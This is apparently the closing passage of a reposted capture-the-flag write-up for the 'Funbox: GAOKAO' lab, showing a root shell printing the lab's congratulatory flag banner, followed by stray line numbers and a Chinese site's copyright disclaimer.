bash-4.4# cd /root cd /root bash-4.4# ls ls root.flag bash-4.4# cat root.flag cat root.flag █████▒█ ██ ███▄ █ ▄▄▄▄ ▒█████ ▒██ ██▒ ▄████ ▄▄▄ ▒█████ ██ ▄█▀▄▄▄ ▒█████ ▓██ ▒ ██ ▓██▒ ██ ▀█ █ ▓█████▄ ▒██▒ ██▒▒▒ █ █ ▒░ ██▒ ▀█▒▒████▄ ▒██▒ ██▒ ██▄█▒▒████▄ ▒██▒ ██▒ ▒████ ░▓██ ▒██░▓██ ▀█ ██▒▒██▒ ▄██▒██░ ██▒░░ █ ░ ▒██░▄▄▄░▒██ ▀█▄ ▒██░ ██▒▓███▄░▒██ ▀█▄ ▒██░ ██▒ ░▓█▒ ░▓▓█ ░██░▓██▒ ▐▌██▒▒██░█▀ ▒██ ██░ ░ █ █ ▒ ░▓█ ██▓░██▄▄▄▄██ ▒██ ██░▓██ █▄░██▄▄▄▄██ ▒██ ██░ ░▒█░ ▒▒█████▓ ▒██░ ▓██░░▓█ ▀█▓░ ████▓▒░▒██▒ ▒██▒ ░▒▓███▀▒ ▓█ ▓██▒░ ████▓▒░▒██▒ █▄▓█ ▓██▒░ ████▓▒░ ▒ ░ ░▒▓▒ ▒ ▒ ░ ▒░ ▒ ▒ ░▒▓███▀▒░ ▒░▒░▒░ ▒▒ ░ ░▓ ░ ░▒ ▒ ▒▒ ▓▒█░░ ▒░▒░▒░ ▒ ▒▒ ▓▒▒▒ ▓▒█░░ ▒░▒░▒░ ░ ░░▒░ ░ ░ ░ ░░ ░ ▒░▒░▒ ░ ░ ▒ ▒░ ░░ ░▒ ░ ░ ░ ▒ ▒▒ ░ ░ ▒ ▒░ ░ ░▒ ▒░ ▒ ▒▒ ░ ░ ▒ ▒░ ░ ░ ░░░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ░ ░ ░ ▒ ░ ░ ░ ▒ ░ ░░ ░ ░ ▒ ░ ░ ░ ▒ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ░ ��� ░ ░ ░ ░ You did it ! THX for playing Funbox: GAOKAO ! I look forward to see this screenshot on twitter: @0815R2d2
- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16
- 17
- 18
- 19
- 20
- 21
- 22
- 23
声明:本文内容由网友自发贡献,不代表【wpsshop博客】立场,版权归原作者所有,本站不承担相应法律责任。如您发现有侵权的内容,请联系我们。转载请注明出处:https://www.wpsshop.cn/w/Monodyee/article/detail/370535
推荐阅读
相关标签




